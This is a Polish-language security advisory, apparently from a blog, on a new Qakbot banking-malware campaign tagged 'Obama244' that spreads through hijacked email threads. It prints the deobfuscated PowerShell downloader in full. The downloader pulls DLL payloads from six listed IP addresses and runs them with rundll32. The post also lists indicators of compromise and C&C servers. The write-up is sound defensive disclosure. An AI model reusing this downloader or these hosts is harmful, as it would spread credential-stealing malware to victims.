Malware z Obamą w tle

Do naszych systemów trafiła kolejna iteracja malware Quackbot/Qakbot, tradycyjnie „wplatająca” się w istniejącą komunikację mailową. Quackbot to specjalistyczne złośliwe oprogramowanie, skupiające się na wykradaniu poświadczeń logowania do banków/aplikacji bankowych. Wykorzystuje w tym celu tzw. webinjecty, czyli ramki na login i hasło wstrzykiwane „na wierzch” tych z faktycznych aplikacji/stron. Jego działanie opisywaliśmy na naszych stronach kilkukrotnie, m.in. we wrześniu ubiegłego roku.

Funkcjonująca od drugiej połowy ubiegłego roku wersja zawiera w kodzie ID „Obama208”. Czym były prezydent USA zasłużył sobie na takie „docenienie”? Sami jesteśmy ciekawi. Obecna kampania nosi identyfikator „Obama 244” i została zauważona 20 marca. To jej pierwsze próbki, może się więc jeszcze rozwijać.



Po kliknięciu w rzekomy załącznik w mailu trafimy na taką witrynę:

Warto zwrócić na wyskakujące okno przeglądarki. Choć treść strony jest w języku angielskim, w jej kodzie musi być zawarta treść, informująca o wersji językowej systemu twórcy.

Po kliknięciu uruchamia się liczący setki linii JavaScript, który ostatecznie wywołuje powershella z funkcją pobrania złośliwych komponentów (kod po deobfuskacji):

Start-Sleep -Seconds 5;$urticastrum = („http://94.131.12.37/nzmFjhRxCasD.dat,http://85.239.54.184/S16w4Dy8Tz7.dat,http://185.205.187.235/HZqBrhZF.dat,http://87.236.146.102/h9HBLrKKfAC.dat,http://216.238.106.231/OOTOv7dKtx.dat,http://192.99.207.65/l2sGF60.dat”).split(„,”);foreach ($parachaplainGymnic in $urticastrum) {try {Invoke-WebRequest $parachaplainGymnic -TimeoutSec 18 -O $env:TEMPassumptChaquetas.dll;if ((Get-Item $env:TEMPassumptChaquetas.dll).length -ge 100000) {start rundll32 $env:TEMP\assumptChaquetas.dll,WW50;break;}}catch {Start-Sleep -Seconds 5;}}

Indicators of Compromise

Kolejne złośliwe komponenty pobierane są z poniższych adresów:

hxxp://94.131.12[.]37/nzmFjhRxCasD.dat

hxxp://85.239.54[.]184/S16w4Dy8Tz7.dat

hxxp://185.205.187[.]235/HZqBrhZF.dat

hxxp://87.236.146[.]102/h9HBLrKKfAC.dat

hxxp://216.238.106[.]231/OOTOv7dKtx.dat

hxxp://192.99.207[.]65/l2sGF60.da

Serwery C&C:

116.75.63.17:443

136.244.25.165:443

184.153.132.82:443

217.165.247.145:2222

35.143.97.145:995

86.98.17.65:443

49.245.95.124:2222

47.34.30.133:443

92.149.250.113:2222

92.186.69.229:2222

86.195.14.72:2222

92.154.45.81:2222

69.119.123.159:2222

64.237.245.195:443

58.186.75.42:443

178.152.121.81:443

12.172.173.82:465

125.99.69.178:443

98.222.212.149:443

175.156.65.126:2222

12.172.173.82:32101

86.208.35.220:2222

2.14.137.60:2222

50.68.186.195:443

88.126.94.4:50000

71.65.145.108:443

80.12.88.148:2222

103.123.223.131:443